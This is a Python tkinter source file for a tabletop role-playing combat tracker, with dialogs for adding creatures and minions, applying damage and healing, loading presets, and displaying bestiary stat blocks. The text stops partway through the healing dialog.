"text": "import random as r\r\nimport os\r\nimport datetime\r\nimport subprocess\r\nimport re\r\nimport math\r\nfrom operator import itemgetter, attrgetter\r\nfrom copy import deepcopy\r\nfrom FunctionDefinitions import *\r\nfrom ClassDefinitions import *\r\nfrom Presets import *\r\nfrom tkinter import *\r\nimport tkinter\r\nfrom tkinter import font\r\n\r\n\r\n\r\nclass AddGUI():\r\n def __init__(self, master,Bestiary,TurnCount):\r\n self.master=master\r\n self.master.title(\"Add\")\r\n self.Bestiary=Bestiary\r\n self.TurnCount=TurnCount\r\n self.ToAdd={}\r\n self.Pin=''\r\n self.ToPin=BooleanVar()\r\n self.ToPin.set(False)\r\n\r\n self.IsPlayer=BooleanVar()\r\n \r\n self.PlayerLabel=Label(self.master,text=\"Is this a player?\")\r\n self.PlayerBox=Checkbutton(self.master,variable=self.IsPlayer, onvalue=True, offvalue=False,command=self.callback)\r\n self.PlayerLabel.grid(row=1,column=1,columnspan=2)\r\n self.PlayerBox.grid(row=1,column=3,columnspan=2)\r\n \r\n\r\n self.Name=StringVar()\r\n self.NameLabel=Label(self.master,text=\"Enter creature name:\")\r\n self.NameBox=Entry(self.master,textvariable=self.Name, state=NORMAL)\r\n self.NameLabel.grid(row=2,column=1,columnspan=2)\r\n self.NameBox.grid(row=2,column=3,columnspan=2)\r\n\r\n self.IsBestiary=BooleanVar()\r\n \r\n self.IsBestiaryLabel=Label(self.master,text=\"Import stats from bestiary?\")\r\n self.IsBestiaryBox=Checkbutton(self.master,variable=self.IsBestiary, onvalue=True, offvalue=False)\r\n self.IsBestiaryLabel.grid(row=3,column=1,columnspan=2)\r\n self.IsBestiaryBox.grid(row=3,column=3,columnspan=2)\r\n\r\n self.CurrentRow=4\r\n\r\n self.BestiaryName=StringVar()\r\n self.BestiaryLabel=Label(self.master,text=\"Enter name from bestiary:\")\r\n self.BestiaryBox=Entry(self.master,textvariable=self.BestiaryName, state=NORMAL)\r\n self.BestiaryLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.BestiaryBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n self.Import=Button(self.master,text=\"Import stats\",command=self.callback2)\r\n self.Import.grid(row=self.CurrentRow,column=1, columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n self.Dex=StringVar()\r\n self.DexLabel=Label(self.master,text=\"Enter creature's dexterity modifier:\")\r\n self.DexBox=Entry(self.master,textvariable=self.Dex, state=NORMAL)\r\n self.DexLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.DexBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n self.FirstTurn=StringVar()\r\n self.FirstTurnLabel=Label(self.master,text=\"Enter creature's first turn bonus to initiative:\")\r\n self.FirstTurnBox=Entry(self.master,textvariable=self.FirstTurn, state=NORMAL)\r\n self.FirstTurnLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.FirstTurnBox.grid(row=self.CurrentRow,column=3,columnspan=2) \r\n\r\n self.CurrentRow+=1\r\n \r\n self.HP=StringVar()\r\n self.HPLabel=Label(self.master,text=\"Enter creature's hit points:\")\r\n self.HPBox=Entry(self.master,textvariable=self.HP, state=NORMAL)\r\n self.HPLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.HPBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n\r\n self.Initiative=StringVar()\r\n self.InitiativeLabel=Label(self.master,text=\"Enter creature's initiative roll:\")\r\n self.InitiativeBox=Entry(self.master,textvariable=self.Initiative, state=NORMAL)\r\n self.InitiativeLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.InitiativeBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n \r\n Apply=Button(self.master,text=\"Add to initiative\",command = self.Add)\r\n Apply.grid(row=self.CurrentRow+1,column=1,columnspan=2)\r\n Cancel=Button(self.master,text=\"Cancel\",command = self.quit)\r\n Cancel.grid(row=self.CurrentRow+1,column=3,columnspan=2)\r\n\r\n def callback(self):\r\n if self.IsPlayer.get()==True:\r\n self.HPBox.configure(state='disabled')\r\n else:\r\n self.HPBox.configure(state='normal')\r\n self.master.update_idletasks()\r\n \r\n def callback2(self):\r\n \r\n #Currently, the script will only add the bestiary info if you also click the \"Import stats from bestiary\" checkbox. Just a safeguard against accidentally clicking \"import\" button.\r\n if self.IsBestiary.get()==True:\r\n try:\r\n BestiaryName=ProcessBestiaryName(self.BestiaryName.get())\r\n self.Bestiary=AddBestiary(self.Bestiary,BestiaryName)\r\n self.ToAdd[self.Name.get()]=self.Bestiary[BestiaryName]\r\n self.Dex.set(int(self.ToAdd[self.Name.get()]['DEX'].split('(')[1].split(')')[0]))\r\n self.FirstTurn.set(self.Dex.get())\r\n self.DefaultHP=Label(self.master,text=\"Default is: \"+self.ToAdd[self.Name.get()]['Hit Points'])\r\n self.DefaultHP.grid(row=self.CurrentRow-1,column=5,columnspan=3)\r\n DefaultHP=self.Bestiary[BestiaryName]['Hit Points'].split('(')[1].strip(')')\r\n self.HP.set(DefaultHP)\r\n self.DexBox.configure(state='disabled')\r\n self.FirstTurnBox.configure(state='disabled')\r\n\r\n \r\n self.ToPinLabel=Label(self.master,text=\"Pin creature to main page?\")\r\n self.ToPinBox=Checkbutton(self.master,variable=self.ToPin, onvalue=True, offvalue=False)\r\n self.ToPinLabel.grid(row=3,column=5,columnspan=2)\r\n self.ToPinBox.grid(row=3,column=7,columnspan=2)\r\n\r\n \r\n except Exception as e:\r\n print(str(e))\r\n self.Warning=Label(self.master,text=\"Name not valid, try again\")\r\n self.Warning.grid(row=5,column=5,columnspan=2)\r\n\r\n\r\n else:\r\n self.DexBox.configure(state='normal')\r\n self.FirstTurnBox.configure(state='normal')\r\n self.master.update_idletasks()\r\n \r\n def quit(self):\r\n self.ToAdd={}\r\n self.master.destroy()\r\n \r\n def Add(self):\r\n Name=self.Name.get()\r\n if len(self.ToAdd)==0:\r\n self.ToAdd[Name]={}\r\n self.ToAdd[Name]['Name']=self.Name.get()\r\n self.ToAdd[Name]['DexterityMod']=int(self.Dex.get())\r\n self.ToAdd[Name]['FirstTurnBonus']=int(self.FirstTurn.get())\r\n if self.Initiative.get()!='':\r\n self.ToAdd[Name]['Initiative']=int(self.Initiative.get())\r\n else:\r\n self.ToAdd[Name]['Initiative']=0\r\n self.ToAdd[Name]=InitiativeRoll(self.ToAdd[Name],self.TurnCount)\r\n if self.IsBestiary.get():\r\n self.ToAdd[Name]['Bestiary']=ProcessBestiaryName(self.BestiaryName.get())\r\n if self.HP.get()!='':\r\n self.ToAdd[Name]['HP']=Roll(self.HP.get(),verbose=False)\r\n self.ToAdd[Name]['MaxHP']=int(self.ToAdd[Name]['HP'])\r\n if self.ToPin.get():\r\n self.Pin=ProcessBestiaryName(self.BestiaryName.get())\r\n self.master.destroy()\r\n\r\n\r\n########################################################################################################\r\nclass MinionsGUI():\r\n def __init__(self, master,Bestiary,TurnCount):\r\n self.master=master\r\n self.master.title(\"Add\")\r\n self.ToAdd={}\r\n self.Bestiary=Bestiary\r\n self.TurnCount=TurnCount\r\n self.Pin=''\r\n self.ToPin=BooleanVar()\r\n self.ToPin.set(False)\r\n\r\n\r\n\r\n self.Name=StringVar()\r\n self.NameLabel=Label(self.master,text=\"Enter base creature name:\")\r\n self.NameBox=Entry(self.master,textvariable=self.Name, state=NORMAL)\r\n self.NameLabel.grid(row=1,column=1,columnspan=2)\r\n self.NameBox.grid(row=1,column=3,columnspan=2)\r\n\r\n self.First=StringVar()\r\n self.FirstLabel=Label(self.master,text=\"Enter index of first creature:\")\r\n self.FirstBox=Entry(self.master,textvariable=self.First, state=NORMAL)\r\n self.FirstLabel.grid(row=2,column=1,columnspan=2)\r\n self.FirstBox.grid(row=2,column=3,columnspan=2)\r\n\r\n self.Last=StringVar()\r\n self.LastLabel=Label(self.master,text=\"Enter index of last creature:\")\r\n self.LastBox=Entry(self.master,textvariable=self.Last, state=NORMAL)\r\n self.LastLabel.grid(row=3,column=1,columnspan=2)\r\n self.LastBox.grid(row=3,column=3,columnspan=2)\r\n\r\n self.CurrentRow=4\r\n\r\n self.DefaultHP=StringVar()\r\n self.DefaultHPLabel=Label(self.master,text=\"Enter base hit points value:\")\r\n self.DefaultHPBox=Entry(self.master,textvariable=self.DefaultHP, state=NORMAL)\r\n self.DefaultHPLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.DefaultHPBox.grid(row=self.CurrentRow,column=3,columnspan=2) \r\n\r\n self.CurrentRow+=1\r\n\r\n self.IsBestiary=BooleanVar()\r\n \r\n self.IsBestiaryLabel=Label(self.master,text=\"Import stats from bestiary?\")\r\n self.IsBestiaryBox=Checkbutton(self.master,variable=self.IsBestiary, onvalue=True, offvalue=False)\r\n self.IsBestiaryLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.IsBestiaryBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n\r\n self.BestiaryName=StringVar()\r\n self.BestiaryLabel=Label(self.master,text=\"Enter name from bestiary:\")\r\n self.BestiaryBox=Entry(self.master,textvariable=self.BestiaryName, state=NORMAL)\r\n self.BestiaryLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.BestiaryBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n self.Import=Button(self.master,text=\"Import stats\",command=self.callback2)\r\n self.Import.grid(row=self.CurrentRow,column=1, columnspan=2)\r\n\r\n self.Update=Button(self.master,text=\"Manual input\",command=self.callback3)\r\n self.Update.grid(row=self.CurrentRow,column=3, columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n self.Dex=StringVar()\r\n self.DexLabel=Label(self.master,text=\"Enter creature's base dexterity modifier:\")\r\n self.DexBox=Entry(self.master,textvariable=self.Dex, state=NORMAL)\r\n self.DexLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.DexBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n self.FirstTurn=StringVar()\r\n self.FirstTurnLabel=Label(self.master,text=\"Enter creature's base first turn bonus to initiative:\")\r\n self.FirstTurnBox=Entry(self.master,textvariable=self.FirstTurn, state=NORMAL)\r\n self.FirstTurnLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.FirstTurnBox.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n\r\n self.CurrentRow+=1\r\n \r\n Apply=Button(self.master,text=\"Add to initiative\",command = self.Add)\r\n Apply.grid(row=100,column=1,columnspan=2)\r\n Cancel=Button(self.master,text=\"Cancel\",command = self.quit)\r\n Cancel.grid(row=100,column=3,columnspan=2)\r\n\r\n def callback(self):\r\n if self.IsPlayer.get()==True:\r\n self.HPBox.configure(state='disabled')\r\n else:\r\n self.HPBox.configure(state='normal')\r\n self.master.update_idletasks()\r\n \r\n def callback2(self):\r\n #Currently, the script will only add the bestiary info if you also click the \"Import stats from bestiary\" checkbox. Just a safeguard against accidentally clicking \"import\" button\r\n if self.IsBestiary.get()==True:\r\n try:\r\n BaseName=ProcessInput(self.Name.get())\r\n BestiaryName=ProcessBestiaryName(self.BestiaryName.get())\r\n self.Bestiary=AddBestiary(self.Bestiary,BestiaryName,False)\r\n self.Dex.set(int(self.Bestiary[BestiaryName]['DEX'].split('(')[1].split(')')[0]))\r\n self.FirstTurn.set(self.Dex.get())\r\n self.DefaultHP=Label(self.master,text=\"Default is: \"+self.Bestiary[BestiaryName]['Hit Points'])\r\n self.DefaultHP.grid(row=self.CurrentRow,column=2,columnspan=3)\r\n self.DexBox.configure(state='disabled')\r\n self.FirstTurnBox.configure(state='disabled')\r\n self.DefaultHPBox.configure(state='disabled')\r\n DefaultHP=self.Bestiary[BestiaryName]['Hit Points'].split('(')[1].strip(')')\r\n\r\n \r\n self.ToPinLabel=Label(self.master,text=\"Pin creature to main page?\")\r\n self.ToPinBox=Checkbutton(self.master,variable=self.ToPin, onvalue=True, offvalue=False)\r\n self.ToPinLabel.grid(row=5,column=5,columnspan=2)\r\n self.ToPinBox.grid(row=5,column=7,columnspan=2)\r\n \r\n for i in range(int(self.First.get()),int(self.Last.get())+1):\r\n Name=ProcessInput(BaseName+\" \"+str(i)) \r\n self.ToAdd[Name]=deepcopy(self.Bestiary[BestiaryName])\r\n self.ToAdd[Name]['Name']=Name\r\n self.CurrentRow+=1\r\n self.ToAdd[Name]['Bestiary']=BestiaryName\r\n\r\n \r\n self.ToAdd[Name][\"HP\"]=StringVar()\r\n self.HPLabel=Label(self.master,text=\"Enter \"+Name+\"'s hit points:\")\r\n self.HPBox=Entry(self.master,textvariable=self.ToAdd[Name][\"HP\"], state=NORMAL)\r\n self.ToAdd[Name][\"HP\"].set(DefaultHP)\r\n self.HPLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.HPBox.grid(row=self.CurrentRow,column=3,columnspan=2) \r\n \r\n except Exception as e:\r\n print(str(e))\r\n self.Warning=Label(self.master,text=\"Name not valid, try again\")\r\n self.Warning.grid(row=5,column=5,columnspan=2)\r\n\r\n\r\n else:\r\n self.DexBox.configure(state='normal')\r\n self.FirstTurnBox.configure(state='normal')\r\n self.master.update_idletasks()\r\n\r\n def callback3(self):\r\n BaseName=str(ProcessInput(self.Name.get()))\r\n for i in range(int(self.First.get()),int(self.Last.get())+1):\r\n Name=ProcessInput(BaseName+\" \"+str(i)) \r\n self.ToAdd[Name]={}\r\n self.ToAdd[Name]['Name']=Name\r\n self.CurrentRow+=1\r\n self.ToAdd[Name][\"HP\"]=StringVar()\r\n self.HPLabel=Label(self.master,text=\"Enter \"+Name+\"'s hit points:\")\r\n self.HPBox=Entry(self.master,textvariable=self.ToAdd[Name][\"HP\"], state=NORMAL)\r\n self.ToAdd[Name][\"HP\"].set(str(self.DefaultHP.get()))\r\n self.HPLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.HPBox.grid(row=self.CurrentRow,column=3,columnspan=2) \r\n \r\n def quit(self):\r\n self.Bestiary={}\r\n self.ToAdd={}\r\n self.master.destroy()\r\n \r\n def Add(self):\r\n for Name in self.ToAdd:\r\n self.ToAdd[Name]['DexterityMod']=int(self.Dex.get())\r\n self.ToAdd[Name]['FirstTurnBonus']=int(self.FirstTurn.get())\r\n self.ToAdd[Name][\"HP\"]=int(Roll(self.ToAdd[Name][\"HP\"].get(),verbose=False))\r\n self.ToAdd[Name][\"MaxHP\"]=int(self.ToAdd[Name][\"HP\"])\r\n self.ToAdd[Name]['Initiative']=0\r\n self.ToAdd[Name]=InitiativeRoll(self.ToAdd[Name],self.TurnCount)\r\n if self.ToPin.get():\r\n self.Pin=ProcessBestiaryName(self.BestiaryName.get())\r\n self.master.destroy()\r\n\r\n################################################################################################\r\n\r\nclass DamageGUI():\r\n def __init__(self, master,Combatants,VulnerabilityModifier):\r\n self.master=master\r\n self.damages = None\r\n self.Combatants=Combatants\r\n\r\n\r\n self.Modifiers = {}\r\n for Combatant in self.Combatants:\r\n self.Modifiers[Combatant]={\"DamageMultiplier\":0,\"ResistanceMultiplier\":1}\r\n self.Damage=StringVar()\r\n self.Damage.set('0')\r\n DamageLabel=Label(self.master,text=\"How much damage was dealt?\")\r\n DamageBox=Entry(self.master,textvariable=self.Damage)\r\n DamageLabel.grid(row=0,column=1,pady=20,columnspan=2)\r\n DamageBox.grid(row=0,column=3,pady=20,columnspan=2)\r\n\r\n\r\n Text=Label(self.master,text=\"Which combatants were damaged?\")\r\n Text.grid(row=1,columnspan=5)\r\n\r\n FullLabel=Label(self.master,text=\"Full damage\")\r\n FullLabel.grid(row=2,column=1)\r\n HalfLabel=Label(self.master,text=\"Half damage\")\r\n HalfLabel.grid(row=2,column=2)\r\n ResistanceLabel=Label(self.master,text=\"Resistance\")\r\n ResistanceLabel.grid(row=2,column=3)\r\n VulnerabilityLabel=Label(self.master,text=\"Vulnerability\")\r\n VulnerabilityLabel.grid(row=2,column=4)\r\n\r\n CurrentRow=3\r\n for Combatant in self.Combatants:\r\n self.Modifiers[Combatant][\"DamageMultiplier\"]=DoubleVar()\r\n self.Modifiers[Combatant][\"ResistanceMultiplier\"]=DoubleVar()\r\n self.Modifiers[Combatant][\"ResistanceMultiplier\"].set(1)\r\n FullDamage = Checkbutton(self.master, variable = self.Modifiers[Combatant][\"DamageMultiplier\"], \\\r\n onvalue = 1, offvalue = 0, height=1, \\\r\n width = 10)\r\n HalfDamage = Checkbutton(self.master, variable = self.Modifiers[Combatant][\"DamageMultiplier\"], \\\r\n onvalue = 0.5, offvalue = 0, height=1, \\\r\n width = 10)\r\n Resistance = Checkbutton(self.master, variable = self.Modifiers[Combatant][\"ResistanceMultiplier\"], \\\r\n onvalue = 0.5, offvalue = 1, height=1, \\\r\n width = 10)\r\n Vulnerability = Checkbutton(self.master, variable = self.Modifiers[Combatant][\"ResistanceMultiplier\"], \\\r\n onvalue = VulnerabilityModifier, offvalue = 1, height=1, \\\r\n width = 10)\r\n Name=Label(self.master,text=Combatant)\r\n FullDamage.grid(row=CurrentRow,column=1,pady=0)\r\n HalfDamage.grid(row=CurrentRow,column=2,pady=0)\r\n Resistance.grid(row=CurrentRow,column=3,pady=0)\r\n Vulnerability.grid(row=CurrentRow,column=4,pady=0)\r\n Name.grid(row=CurrentRow,column=0,pady=0,padx=20)\r\n CurrentRow+=1\r\n\r\n Apply=Button(self.master,text=\"Apply\",command = self.AddDamages)\r\n Apply.grid(row=CurrentRow,column=1,columnspan=2)\r\n Cancel=Button(self.master,text=\"Cancel\",command = self.quit)\r\n Cancel.grid(row=CurrentRow,column=3,columnspan=2)\r\n\r\n def quit(self):\r\n self.damages={}\r\n self.master.destroy()\r\n \r\n def AddDamages(self):\r\n damages={}\r\n damage=int(Roll(self.Damage.get(),verbose=False))\r\n for Combatant in self.Combatants:\r\n damages[Combatant]=int(round(self.Modifiers[Combatant][\"DamageMultiplier\"].get()*self.Modifiers[Combatant][\"ResistanceMultiplier\"].get()*damage,1))\r\n self.damages=damages\r\n self.master.destroy()\r\n\r\n#################################################################################################\r\n \r\nclass PresetGUI():\r\n def __init__(self, master):\r\n self.master=master\r\n self.master.title(\"Preset\")\r\n\r\n self.PresetName=StringVar()\r\n \r\n self.PresetLabel=Label(self.master,text=\"Choose a preset:\")\r\n self.PresetBox=Listbox(self.master, state=NORMAL)\r\n self.PresetLabel.grid(row=1,column=1,columnspan=2)\r\n self.PresetBox.grid(row=2,column=1,columnspan=2)\r\n self.CurrentRow=3\r\n for option in Presets:\r\n self.PresetBox.insert(1,option)\r\n self.CurrentRow+=1\r\n self.PresetBox.bind(\"<<ListboxSelect>>\",self.on_selection)\r\n self.Import=Button(self.master,text=\"Import preset\",command=self.callback)\r\n self.Import.grid(row=self.CurrentRow,column=1, columnspan=2)\r\n self.Cancel=Button(self.master,text=\"Cancel\",command = self.quit)\r\n self.Cancel.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n \r\n\r\n def on_selection(self,event):\r\n i=self.PresetBox.curselection()[0]\r\n self.text=self.PresetBox.get(i)\r\n\r\n\r\n\r\n def callback(self):\r\n self.PresetBox.unbind(\"<<ListboxSelect>>\")\r\n self.CurrentRow=1\r\n self.PresetLabel.grid_forget()\r\n self.PresetBox.grid_forget()\r\n self.Import.grid_forget()\r\n self.Cancel.grid_forget()\r\n self.Preset=Presets[self.text]['Initiative']\r\n self.Settings=Presets[self.text]['Settings']\r\n self.InitiativeLabel=Label(self.master,text=\"Enter initiative rolls for the combatants:\")\r\n self.InitiativeLabel.grid(row=self.CurrentRow,column=1,columnspan=4)\r\n self.CurrentRow+=1\r\n for Combatant in self.Preset:\r\n self.Preset[Combatant]['Initiative']=StringVar()\r\n InitiativeLabel=Label(self.master,text=Combatant)\r\n InitiativeBox=Entry(self.master,textvariable=self.Preset[Combatant]['Initiative'])\r\n InitiativeLabel.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n InitiativeBox.grid(row=self.CurrentRow,column=3)\r\n self.CurrentRow+=1\r\n self.Apply=Button(self.master,text=\"Add to initiative\",command=self.apply)\r\n self.Apply.grid(row=self.CurrentRow,column=1,columnspan=2)\r\n self.Cancel.grid(row=self.CurrentRow,column=3,columnspan=2)\r\n self.master.update_idletasks()\r\n\r\n def apply(self):\r\n for Combatant in self.Preset:\r\n self.Preset[Combatant]['Initiative']=int(self.Preset[Combatant]['Initiative'].get())\r\n self.master.destroy()\r\n \r\n def quit(self):\r\n self.Preset={}\r\n self.Settings={}\r\n self.master.destroy()\r\n\r\n##############################################################################################################\r\n \r\nclass RemoveGUI():\r\n def __init__(self, master,Combatants):\r\n self.master=master\r\n self.Combatants=Combatants\r\n\r\n self.ToRemove = {}\r\n\r\n Text=Label(self.master,text=\"Remove which combatants?\")\r\n Text.grid(row=1,columnspan=5)\r\n\r\n CurrentRow=2\r\n for Combatant in self.Combatants:\r\n self.ToRemove[Combatant]=BooleanVar()\r\n self.ToRemove[Combatant].set(False)\r\n RemoveBox = Checkbutton(self.master, variable = self.ToRemove[Combatant], \\\r\n onvalue = True, offvalue = False, height=1, \\\r\n width = 10)\r\n Name=Label(self.master,text=Combatant)\r\n RemoveBox.grid(row=CurrentRow,column=4,pady=0)\r\n Name.grid(row=CurrentRow,column=0,pady=0,padx=20)\r\n CurrentRow+=1\r\n\r\n Apply=Button(self.master,text=\"Apply\",command = self.Remove)\r\n Apply.grid(row=CurrentRow,column=1,columnspan=2)\r\n Cancel=Button(self.master,text=\"Cancel\",command = self.quit)\r\n Cancel.grid(row=CurrentRow,column=3,columnspan=2)\r\n\r\n def quit(self):\r\n self.ToRemove={}\r\n self.master.destroy()\r\n \r\n def Remove(self):\r\n Temp=[Combatant for Combatant in self.ToRemove if self.ToRemove[Combatant].get()==True]\r\n self.ToRemove=Temp\r\n self.master.destroy()\r\n\r\n################################################################################\r\n\r\nclass PrintStatsGUI():\r\n def __init__(self,master,Bestiary,creature,index=99):\r\n self.master=master\r\n self.Bestiary=Bestiary\r\n self.creature=creature\r\n self.index=index\r\n self.master.title(self.creature)\r\n self.IsOpen=BooleanVar()\r\n self.IsOpen.set(True)\r\n\r\n self.NameFont=font.Font(family=\"Helvetica\",size=20,weight='bold',slant='roman',underline=1)\r\n self.AbilityScoreFont=font.Font(family=\"helvetica\",size=10,weight='normal',slant='roman',underline=0)\r\n self.AbilitiesFont=font.Font(family=\"helvetica\",size=10,weight='bold',slant='roman',underline=0)\r\n self.SubAbilitiesFont=font.Font(family=\"helvetica\",size=10,weight='normal',slant='italic',underline=0)\r\n self.TraitsFont=font.Font(family=\"Helvetica\",size=10,weight='bold',slant='italic',underline=0)\r\n self.TextFont=font.Font(family=\"Helvetica\",size=10,weight='normal',slant='roman',underline=0)\r\n self.ActionFont=font.Font(family=\"Helvetica\",size=10,weight='bold',slant='roman',underline=0)\r\n self.PrintStats()\r\n\r\n def callback(self):\r\n self.IsOpen.set(False)\r\n self.master.destroy()\r\n\r\n def PrintStats(self):\r\n self.Frame1=Frame(self.master)\r\n self.Frame1.pack()\r\n self.Text1=Text(self.Frame1,spacing1=1,spacing3=1)\r\n self.Text1.pack()\r\n\r\n Info=self.Bestiary[self.creature]\r\n self.Text1.insert(1.0,self.creature.upper()+'\\n','Name')\r\n self.Text1.insert(2.0,Info['Description'],'Abilities')\r\n \r\n StatText='{:^10} {:^10} {:^10} {:^10} {:^10} {:^10}'.format('STR','DEX','CON','INT','WIS','CHA')\r\n Stats='{:^10} {:^10} {:^10} {:^10} {:^10} {:^10}'.format(Info['STR'],Info['DEX'],Info['CON'],Info['INT'],Info['WIS'],Info['CHA'])\r\n Type=Info.get('type','')\r\n Size=Info.get('size','')\r\n CR=Info.get('CR','-').strip('cr')\r\n HP=Info.get('Hit Points','-')\r\n AC=Info.get('Armor Class','-')\r\n Speed=Info.get('Speed','-')\r\n Saves=Info.get('Saving Throws', 'None')\r\n Skills=Info.get('Skills', 'None')\r\n DamageResistances=Info.get('Damage Resistances', 'None')\r\n DamageImmunities=Info.get('Damage Immunities', 'None')\r\n ConditionImmunities=Info.get('Condition Immunities', 'None')\r\n Senses=Info.get('Senses', 'None')\r\n Languages=Info.get('Languages', 'None')\r\n\r\n self.Text1.insert(3.0,Size+\" \"+Type+'\\n','Traits')\r\n\r\n self.Text1.insert(4.0,'AC:','Abilities')\r\n self.Text1.insert(END,AC+'\\n','Text')\r\n\r\n self.Text1.insert(5.0,'Hit points:','Abilities')\r\n self.Text1.insert(END,HP+'\\n','Text')\r\n\r\n self.Text1.insert(6.0,'Speed:','Abilities')\r\n self.Text1.insert(END,Speed+'\\n','Text')\r\n\r\n self.Text1.insert(7.0,StatText+'\\n','AbilityScore')\r\n \r\n self.Text1.insert(8.0,Stats+'\\n','AbilityScore')\r\n \r\n self.Text1.insert(9.0,'Saving throws:','Abilities')\r\n self.Text1.insert(END,Saves+'\\n','Text')\r\n\r\n self.Text1.insert(\"10.0\",'Skills:','Abilities')\r\n self.Text1.insert(END,Skills+'\\n','Text')\r\n\r\n self.Text1.insert(\"11.0\",'Damage immunities:','Abilities')\r\n self.Text1.insert(END,DamageImmunities+'\\n','Text')\r\n\r\n self.Text1.insert(\"12.0\",'Damage resistances:','Abilities')\r\n self.Text1.insert(END,DamageResistances+'\\n','Text')\r\n\r\n self.Text1.insert(\"13.0\",'Senses:','Abilities')\r\n self.Text1.insert(END,Senses+'\\n','Text')\r\n\r\n self.Text1.insert(\"14.0\",'Languages:','Abilities')\r\n self.Text1.insert(END,Languages+'\\n','Text')\r\n\r\n self.Text1.insert(\"15.0\",'Challenge rating:','Abilities')\r\n self.Text1.insert(END,CR+'\\n','Text')\r\n \r\n if 'Traits' in Info:\r\n for key in Info['Traits']:\r\n if type(Info['Traits'][key])==dict:\r\n for subkey in Info['Traits'][key]:\r\n #print('-'+key+': '+subkey+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,subkey+'\\n','Text')\r\n for subsubkey in Info['Traits'][key][subkey]:\r\n #print('\\t'+subsubkey+Info['Traits'][key][subkey][subsubkey])\r\n self.Text1.insert(END,subsubkey+':','SubAbilities')\r\n self.Text1.insert(END,Info['Traits'][key][subkey][subsubkey]+'\\n','Text')\r\n else: #print('-'+key+': '+Info['Traits'][key]+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,Info['Traits'][key]+'\\n','Text')\r\n #print('\\n')\r\n if 'Actions' in Info:\r\n #print(\"Actions\")\r\n self.Text1.insert(END,'Actions \\n','Action')\r\n for key in Info['Actions']:\r\n if type(Info['Actions'][key])==dict:\r\n for subkey in Info['Actions'][key]:\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,subkey+'\\n','Text')\r\n #print('-'+key+': '+subkey+'\\n')\r\n for subsubkey in Info['Actions'][key][subkey]:\r\n #print('\\t'+subsubkey+Info['Actions'][key][subkey][subsubkey])\r\n self.Text1.insert(END,subsubkey+':','SubAbilities')\r\n self.Text1.insert(END,Info['Actions'][key][subkey][subsubkey]+'\\n','Text')\r\n else: #print('-'+key+': '+Info['Actions'][key]+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,Info['Actions'][key]+'\\n','Text')\r\n # print('\\n')\r\n if 'Legendary Actions' in Info:\r\n #print(\"Legendary Actions\")\r\n #print(Info['Traits']['Legendary Actions'])\r\n #print('\\n')\r\n self.Text1.insert(END,'Legendary actions \\n','Action')\r\n for key in Info['Legendary Actions']:\r\n if type(Info['Legendary Actions'][key])==dict:\r\n for subkey in Info['Legendary Actions'][key]:\r\n #print('-'+key+': '+subkey+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,subkey+'\\n','Text')\r\n for subsubkey in Info['Legendary Actions'][key][subkey]:\r\n #print('\\t'+subsubkey+Info['Legendary Actions'][key][subkey][subsubkey])\r\n self.Text1.insert(END,subsubkey+':','SubAbilities')\r\n self.Text1.insert(END,Info['Legendary Actions'][key][subkey][subsubkey]+'\\n','Text')\r\n else: #print('-'+key+': '+Info['Legendary Actions'][key]+'\\n')\r\n self.Text1.insert(END,key+':','Traits')\r\n self.Text1.insert(END,Info['Legendary Actions'][key]+'\\n','Text')\r\n #print('\\n')\r\n\r\n self.Text1.tag_config('Name',font=self.NameFont,justify='center')\r\n self.Text1.tag_config('Abilities',font=self.AbilitiesFont)\r\n self.Text1.tag_config('Traits',font=self.TraitsFont)\r\n self.Text1.tag_config('AbilityScore',font=self.AbilityScoreFont,relief='raised',background='light green')\r\n self.Text1.tag_config('Action',font=self.ActionFont,justify='center')\r\n self.Text1.tag_config('Text',font=self.TextFont)\r\n\r\n def unpin(self):\r\n self.winfo_toplevel().winfo_children()[self.index].pack_forget()\r\n\r\n######################################################################################################################\r\n\r\nclass HealingGUI():\r\n def __init__(self, master,Combatants):\r\n self.master=master\r\n self.healing = {}\r\n self.tempHP={}\r\n self.Combatants=Combatants\r\n \r\n for Combatant in self.Combatants:\r\n self.healing[Combatant]=IntVar()\r\n self.tempHP[Combatant]=IntVar()\r\n\r\n self.Healing=StringVar()\r\n self.Healing.set('0')\r\n HealingLabel=Label(self.master,text=\"How much healing was given?\")\r\n HealingBox=Entry(self.master,textvariable=self.Healing)\r\n HealingLabel.grid(row=0,column=1,pady=20,columnspan=2)\r\n HealingBox.grid(row=0,column=3,pady=20,columnspan=2)\r\n\r\n self.TempHP=StringVar()\r\n self.TempHP.set('0')\r\n TempHPLabel=Label(self.master,text=\"How many temporary hit points were given?\")\r\n 